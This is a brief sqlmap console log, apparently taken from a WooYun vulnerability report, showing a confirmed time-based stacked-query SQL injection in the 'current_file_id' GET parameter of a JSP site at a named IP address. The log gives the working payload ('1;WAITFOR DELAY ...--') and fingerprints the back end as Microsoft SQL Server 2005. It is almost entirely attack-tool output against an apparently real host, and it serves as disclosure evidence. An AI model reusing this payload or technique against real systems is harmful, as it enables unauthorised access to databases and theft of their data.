 _id' is a false positive
GET parameter 'current_file_id' is vulnerable. Do you want to keep testing the o
thers (if any)? [y/N]
sqlmap identified the following injection points with a total of 93 HTTP(s) requ
ests:
---
Parameter: current_file_id (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: current_file_id=1;WAITFOR DELAY '0:0:5'--&file_name=1
---
[22:08:27] [INFO] testing Microsoft SQL Server
[22:08:27] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[22:08:34] [INFO] confirming Microsoft SQL Server
[22:08:44] [INFO] adjusting time delay to 1 second due to good response times
[22:08:44] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[22:08:44] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\221.226.149.17'
www.wooyun.org